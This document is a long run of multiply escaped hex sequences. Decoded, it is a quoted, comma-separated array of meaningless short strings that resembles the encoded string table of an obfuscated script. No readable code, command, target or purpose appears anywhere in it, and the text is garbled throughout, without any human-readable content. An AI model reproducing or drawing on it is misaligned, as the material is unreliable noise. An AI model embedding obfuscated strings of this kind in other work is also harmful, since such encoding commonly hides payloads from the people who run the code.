\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e